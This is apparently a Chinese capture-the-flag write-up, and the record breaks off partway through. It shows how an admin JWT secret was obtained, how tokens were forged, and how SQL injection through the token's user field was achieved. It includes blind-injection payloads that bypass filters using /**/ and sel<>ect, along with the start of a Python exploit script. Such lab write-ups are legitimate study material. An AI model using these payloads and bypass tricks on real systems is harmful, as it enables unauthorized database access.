 js_on
注册、登录没有发现漏洞，还经常问 “你注你🐴呢”，你问你🐴呢 ？
cookie的token中为jwt，admin/admin登录后台获得key，伪造jwt，发现存在注入。
发现过滤空格及select，分别使用 /**/ 、 sel<>ect 绕过。
构造payload为：
admin'and/**/if((select/**/left(user(),1))='r',1,0)and/**/'1'='1
Encoded PASTE A TOKEN HERE
Decoded EDIT THE PAYLOAD AND SECRET
HEADER: ALGORITHM & TOKEN TYPE
{
"typ": "jwt",
"alg": "HS256"
}
PAYLOAD: DATA
{
"user":
"admin'and/**/if((selec<>t/**/left(user(),1))='r',1,0)and/
**/'1'='1",
"news": "key:xRt*YMDqyCCxYxi9a@LgcGpnmM2X8i&6"
}
VERIFY SIGNATURE
HMACSHA256(
base64UrlEncode(header) + "." +
base64UrlEncode(payload),
xRt*YMDqyCCxYxi9a@Lg
) secret base64 encoded
找个SQL盲注脚本加上jwt即可，代码如下：
import requests
import jwt
url = 'http://201ee0ffb75e465e9e0b67aa5accaa5bc62a4b7264a6438c.cloudgame2.ichunqiu
flag= ''
def generate_jwt(data):
SALT = 'xRt*YMDqyCCxYxi9a@LgcGpnmM2X8i&6'
headers = {
'typ': 'jwt',
'alg': 'HS256'
}
payload = {